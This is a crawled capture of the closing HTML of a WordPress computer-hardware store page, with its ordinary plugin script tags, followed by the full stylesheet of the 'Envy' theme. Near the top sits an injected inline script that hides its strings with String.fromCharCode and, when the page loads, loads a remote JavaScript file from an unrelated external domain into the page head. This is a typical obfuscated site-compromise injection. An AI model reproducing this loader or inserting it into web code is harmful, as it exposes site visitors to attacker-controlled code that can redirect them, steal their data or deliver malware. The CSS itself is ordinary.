{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/envy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><script type="module"  src="https://www.pchardwareoutlet.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pchardwareoutlet.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pchardwareoutlet.com/wp-content/themes/envy/style.css
body_size: 2674
content:
/*  
Theme Name: Envy
Theme URI: http://www.wpdesigner.com/
Description: Envy WordPress theme of the Seven Deadly Sins theme series by Small Potato
Version: 1
Author: Small Potato
Author URI: http://www.wpdesigner.com/

*/

body, h1, h2, h3, h4, h5, h6, p, blockquote, form{
	margin: 0;
	padding: 0;
}

body{
	font-family: Verdana, Arial, Helvetica, Georgia, Sans-serif;
	font-size: 12px;
	text-align: center;
	vertical-align: top;
	background: #253d5c;
	color: #333;
}

h1, h2, h3, h4, h5, h6{
	font-family: Verdana, Arial, Helvetica, Georgia, Sans-serif;
	font-size: 12px;
	font-weight: normal;
}

form, textarea{
	font-family: Verdana, Arial, Helvetica, Georgia, Sans-serif;
	font-size: 12px;
}

a{
	text-decoration: underline;
	color: #39639a;
}

a:hover{
	text-decoration: none;
}

a img{
	border: 0;
}

.alignleft{ float: left; }
.alignright{ float: right; }

p{
	padding: 15px 0 0;
}

p img{
	max-width: 100%;
}

blockquote{
	margin: 15px 0 0;
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 11px;
	background: #e7f1fe;
	color: #2d558a;
}

blockquote p{
	padding: 10px;
}

blockquote blockquote{
	margin: 15px;
	background: #fff;
}

.topbar{
	float: left;
	width: 100%;
	margin: 0 0 10px;
	border-bottom: 1px solid #2b466a;
	font-size: 11px;
	background: #192f4b;
	color: #6994cb;
}

.topbar a{
	text-decoration: none;
	color: #89b0e1;
}

.topbar a:hover{
	text-decoration: underline;
	color: #fff;
}

.topbarwrap{
	margin: 0 auto;
	width: 970px;
	text-align: left;
}

.topbar ul{
	float: left;
	width: 970px;
	list-style-type: none;
	margin: 0;
	padding: 8px 0;
}

.topbar ul li.skip{
	float: right;
}

.topbar ul li.skip a{
	padding: 0 19px 0 0;
	background: url(images/nav_skip.gif) no-repeat 100% 3px;
}

.clear{
	margin: 0;
	padding: 0;
	clear: both;
}

#container{
	margin: 0 auto;
	width: 970px;
	text-align: left;
}

.firstmenu{
	float: left;
	width: 970px;
	background: url(images/bg_firstmenu.jpg) no-repeat;
}

.firstmenu ul{
	list-style-type: none;
	margin: 0;
	padding: 20px 20px 0 20px;
}

.firstmenu ul li{
	float: left;
	background: url(images/navtab.gif) no-repeat right top;
}

.firstmenu ul li a{
	display: block;
	padding: 8px 48px 8px 10px;
	font-weight: bold;
	text-decoration: none;
	color: #fff;
}

.firstmenu ul li a:hover{
	text-decoration: underline;
}

.firstmenu ul li.first a{
	padding: 8px 48px 8px 39px;
	background: url(images/navtab_first.gif) no-repeat;
}

.firstmenu ul li.last{
	background: url(images/navtab_last.gif) no-repeat right top;
}

.firstmenu ul li.last a{
	padding: 8px 39px 8px 10px;
}

.firstmenu ul li#firstcurrent{
	background: #fff url(images/navtab_current.gif) no-repeat right top;
}

.firstmenu ul li#firstcurrent a{
	background: url(images/navtab_current_first.gif) no-repeat;
	color: #000;
}

.firstmenu ul li#current{
	margin-left: -38px;
	background: #fff url(images/navtab_current.gif) no-repeat right top;
}

.firstmenu ul li#current a{
	padding: 8px 48px;
	background: url(images/navtab_current_left.gif) no-repeat;
	color: #000;
}

.firstmenu ul li#lastcurrent{
	margin-left: -38px;
	background: #fff url(images/navtab_current_last.gif) no-repeat right top;
}

.firstmenu ul li#lastcurrent a{
	padding: 8px 39px 8px 48px;
	background: url(images/navtab_current_left.gif) no-repeat;
	color: #000;
}

.firstmenu ul li.floatright{
	float: right;
	background: url(images/navtab_floatright_a.gif) no-repeat right top;
}

.firstmenu ul li.floatright a{
	padding: 8px 39px;
	background: url(images/navtab_floatright_b.gif) no-repeat left top;
}

.header, .headerwrap{
	float: left;
	width: 970px;
	background: #fff url(images/bg_header_bottom.gif) no-repeat left bottom;
}

.headerwrap{
	padding: 0 0 10px 0;
	background: url(images/bg_header_top.gif) no-repeat;
}

.banner, .about{
	margin: 10px 0 0 10px;
	display: inline;
	background: url(images/bg_banner.gif) repeat-x;
}

.banner, .banner-r, .banner-l{
	float: left;
	width: 630px;
	height: 123px;
	overflow: hidden;
}

.about, .about-r, .about-l{
	float: left;
	width: 310px;
	height: 123px;
	overflow: hidden;
	background: url(header-rotate/rotate.php) no-repeat right top;
}

.banner-r, .about-r{
	background: url(images/bg_banner_right.gif) no-repeat right top;
}

.banner-l, .about-l{
	background: url(images/bg_banner_left.gif) no-repeat;
}

.banner h1, .banner .description{
	padding: 17px 25px 0;
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 30px;
	text-transform: uppercase;
	color: #fff;
}

.banner h1 a{
	text-decoration: none;
	color: #fff;
}

.banner h1 a:hover{
	text-decoration: underline;
}

.banner .description{
	padding: 0px 25px;
	font-size: 18px;
	line-height: 48px;
	color: #1654a2;
}

.banner .search{
	padding: 16px 0 0 25px;
}

.banner .search form, .banner .search form input{
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 11px;
	background-color: transparent;
}

.banner .search form .keyword{
	float: left;
	width: 540px;
	height: 30px;
	overflow: hidden;
	background: #fff url(images/bg_searchform.gif) no-repeat;
}

.banner .search form .keyword #s{
	padding: 8px 0 0 10px;
	width: 95%;
}

.banner .search form input#searchsubmit{
	margin-left: 6px;
	width: 30px;
	height: 30px;
	overflow: hidden;
	display: inline;
}

.about ul{
	list-style-type: none;
	margin: 0;
	padding: 0 25px 0;
	line-height: 24px;
}

.about ul li{
	padding: 19px 0 0 15px;
	background: url(images/bullet_arrow.gif) no-repeat 0 26px;
}

.about ul li h2{
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 18px;
	color: #fff;
}

.about ul li h2 a{
	text-decoration: none;
	color: #fff;
}

.about ul li h2 a:hover{
	text-decoration: underline;
}



.secondmenu{
	float: left;
	width: 970px;
	background: url(images/bg_sub_nav.gif);
}

.secondmenu ul{
	list-style-type: none;
	margin: 0;
	padding: 0 20px;
}

.secondmenu ul li{
	float: left;
	background: url(images/sub_navtab.gif) no-repeat right top;
}

.secondmenu ul li a{
	display: block;
	padding: 8px 48px 8px 10px;
	font-weight: bold;
	text-decoration: none;
	color: #fff;
}

.secondmenu ul li a:hover{
	text-decoration: underline;
}

.secondmenu ul li.first a{
	padding: 8px 48px 8px 39px;
	background: url(images/sub_navtab_first.gif) no-repeat;
}

.secondmenu ul li.last{
	background: url(images/sub_navtab_last.gif) no-repeat right top;
}

.secondmenu ul li.last a{
	padding: 8px 39px 8px 10px;
}

.secondmenu ul li#firstcurrent{
	background: #fff url(images/sub_navtab_current.gif) no-repeat right top;
}

.secondmenu ul li#firstcurrent a{
	background: url(images/sub_navtab_current_first.gif) no-repeat;
	color: #000;
}

.secondmenu ul li#current{
	margin-left: -38px;
	background: #fff url(images/sub_navtab_current.gif) no-repeat right top;
}

.secondmenu ul li#current a{
	padding: 8px 48px;
	background: url(images/sub_navtab_current_left.gif) no-repeat;
	color: #000;
}

.secondmenu ul li#lastcurrent{
	margin-left: -38px;
	background: #fff url(images/sub_navtab_current_last.gif) no-repeat right top;
}

.secondmenu ul li#lastcurrent a{
	padding: 8px 39px 8px 48px;
	background: url(images/sub_navtab_current_left.gif) no-repeat;
	color: #000;
}

#content{
	float: left;
	width: 970px;
	padding: 0 0 10px;
	background: #c3dcfc url(images/bg_content_bottom.gif) no-repeat left bottom;
}

.main{
	float: left;
	margin: 10px 0 0 0;
	display: inline;
	width: 640px;
	overflow: hidden;
}

.post{
	margin: 10px 0 0 10px;
}


.post-date, .sidebar ul li .sidebar-title{
	padding: 8px 20px 8px 26px;
	font-family: Arial, Helvetica, Georgia, Sans-serif;
	font-size: 11px;
	background: #39639a url(images/bg_post_date.jpg) no-repeat;
	color: #fff;
}

.post h2{
	border-bottom: 1px solid #d1ebd1;
	padding: 14px 10px 11px;
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 24px;
	background: #ecfbec url(images/bg_post_h2.gif) no-repeat;
	color: #333;
}

.post h2 a{
	text-decoration: none;
	color: #333;
}

.post h2 a:hover{
	text-decoration: underline;
}

.entry{
	padding: 0 10px 8px;
	line-height: 22px;
	background: #fff  url(images/bg_main_rc_bottom.gif) no-repeat left bottom;
}


.entry h1, .entry h2, .entry h3, .entry h4, .entry h6{
	margin: 0;
	padding: 15px 0 0;
	border: 0;
	font-family: Verdana, Arial, Helvetica, Georgia, Sans-serif;
	background-image: none;
	background-color: transparent;
}

.entry h1, .entry h2, .entry h3{
	font-size: 36px;
	line-height: 48px;
}

.entry h2{
	font-size: 24px;
	line-height: 34px;
}

.entry h3{
	font-size: 18px;
	line-height: 24px;
}

.entry img.alignleft{
	margin: 5px 10px 0 0;
	padding: 4px;
	border: 1px solid #ccc;
}

.entry img.alignright{
	margin: 5px 0 0 10px;
	padding: 4px;
	border: 1px solid #ccc;
}


.entry img.centered{
	margin: 0 auto;
	display: block;
}

.entry .moretext{
	padding: 0 23px 0 0;
	background: url(images/bullet_read_more.gif) no-repeat 100% 3px;
	text-decoration: none;
}

.postmetadata{
	float: left;
	width: 610px;
	margin: 0;
	padding: 0;
	font-size: 11px;
	clear: both;
}

.postmetadata a{
	text-decoration: none;
	color: #f35a0b;
}

.postmetadata a:hover{
	text-decoration: underline;
}

.postmetadata ul{
	list-style-type: none;
	margin: 0;
	padding: 10px 10px 0 10px;
}

.postmetadata ul li{
	float: left;
	margin: 0 10px 0 0;
	display: inline;
}

.postmetadata ul li.author{
	padding: 0 0 0 20px;
	background: url(images/pencil.gif) no-repeat 0 4px;
}

.postmetadata ul li.comment-number{
	padding: 0 0 0 19px;
	background: url(images/user.gif) no-repeat 0 4px;
}

.filedunder{
	clear: both;
}

.previous-next{
	float: left;
	width: 630px;
	display: inline;
	margin: 10px 0 0 10px;
	background: #fff url(images/bg_main_rc_bottom.gif) no-repeat left bottom;
}

.previous-next a{
	font-weight: bold;
	text-decoration: none;
	color: #079a02;
}

.previous-next a:hover{
	text-decoration: underline;
}

.previous-next ul{
	float: left;
	width: 630px;
	list-style-type: none;
	margin: 0;
	padding: 10px 0;
	line-height: 24px;
	background: url(images/bg_main_rc_top.gif) no-repeat;
}

.previous-next ul li{
	float: left;
	margin: 0 10px;
	display: inline;
}

.previous-next ul li .previous{
	padding: 0 0 0 20px;
	background: url(images/bg_previous.gif) no-repeat;
}

.previous-next ul li .next{
	padding: 0 20px 0 0;
	background: url(images/bg_next.gif) no-repeat right top;
}

.sidebar{
	float: left;
	display: inline;
	width: 310px;
	margin: 10px 0 0 10px;
}

.sidebar ul{
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.sidebar ul li{
	margin: 10px 0 0; 
	background: #ecfbec url(images/bg_sidebar_ul_li.gif) no-repeat left bottom;
}

.sidebar ul li .sidebar-title{
	background: #39639a url(images/bg_sidebar_title.jpg) no-repeat;

}

.sidebar ul ul{
	padding: 0 10px 10px;
	background: url(images/bg_sidebar_ul_ul.gif) no-repeat;
}

.sidebar ul ul li{
	margin: 0;
	padding: 0 0 8px;
	background: url(images/bg_sidebar_ul_ul_li.gif) no-repeat left bottom;
}

.sidebar ul ul li h2{
	padding: 14px 10px 11px;
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 24px;
	color: #333;
}

.sidebar ul ul ul{
	line-height: 24px;
	padding: 5px 10px 0;
	background: #fff url(images/bg_sidebar_ul_ul_ul.gif) no-repeat;
}

.sidebar ul ul ul li{
	padding: 0;
	background-image: none;
}

.sidebar ul ul ul li a{
        padding-left: 15px;
	background: none;
        text-decoration: none;
}

.sidebar ul ul ul li a:hover{
        padding-left: 15px;
	background: url(images/bullet-blue.gif) left 2px no-repeat;
        text-decoration: underline;
}

.sidebar ul ul ul ul {
        padding-top: 0px;
        padding-left: 20px;
	background: none;
}

.sidebar ul ul ul ul li{
	background: none;
}

.sidebar ul ul ul ul li a{
	background: none;
        text-decoration: none;
}

.sidebar ul ul ul ul li a:hover{
	background: url(images/bullet-blue.gif) left 2px no-repeat;
        text-decoration: underline;
}


/* Start Widget Styles */

.sidebar li#search form#searchform{
	padding: 5px 0 0;
}

div#calendar_wrap{
	padding: 10px;
	background: #fff url(images/bg_sidebar_ul_ul_ul.gif) no-repeat;
}

table#wp-calendar{
	width: 100%;
}


.wpzimg {
max-width: 125px !important;
max-height: 300px !important;
}

.cjimg {
max-width: 125px !important;
max-height: 300px !important;
}


table#wp-calendar th, table#wp-calendar td{
	padding: 13px 0 0;
}

.sidebar ul li#google-search div{
	margin: 0;
	padding: 10px 10px 0;
	text-align: left;
	background: #fff url(images/bg_sidebar_ul_ul_ul.gif) no-repeat;
}

/* End Widget Styles */



#footer{
	float: left;
	width: 970px;
	line-height: 22px;
	padding: 10px 0;
	font-size: 11px;
	color: #89b0e1;
}

#footer a{
	color: #fff;
}

#footer p{
	margin: 0 0 0 20px;
	padding: 10px 0 0;
}

#footer p.skipback{
	padding: 0 0 0 19px;
	background: url(images/nav_skip_back.gif) no-repeat 0 8px;
}

.comments-template{
	margin: 10px 0 0 10px;
	line-height: 22px;
	background: #fff url(images/bg_main_rc_bottom.gif) no-repeat left bottom;
}

.comments-template-wrap{
	padding: 10px;
	background: url(images/bg_main_rc_top.gif) no-repeat;
}

.comments-template h3{
	font-family: Georgia, Arial, Helvetica, Sans-serif;
	font-size: 18px;
}

.comments-template p.nocomments{
	padding: 0;
}

.comments-template h3#comments{
	padding: 0 0 0 21px;
	background: url(images/comments.gif) no-repeat 0 3px;
}

ol.commentlist{
	list-style-type: none;
	margin: 0;
	padding: 10px 0 20px;
}

ol.commentlist li{
	margin: 10px 0 0;
	padding: 10px;
}

ol.commentlist li.alt{
	background: #f3fef3;
}

ol.commentlist li.highlighted{
	border: 1px solid #9cd69c;
	padding: 9px;
}

ol.commentlist li .author-link{
	padding: 0 10px 8px;
}

ol.commentlist li cite{
	font-style: normal;
}

ol.commentlist li .author-link a{
	font-weight: bold;
}

ol.commentlist li .comment-text{
	border-top: 1px solid #d1ebd1;
	border-bottom: 1px solid #d1ebd1;
	padding: 0 0 10px;
}

ol.commentlist li .comment-text p{
	padding: 15px 10px 0;
}

small.commentmetadata{
	display: block;
	padding: 8px 10px 0;
	font-size: 11px;
	clear: both;
}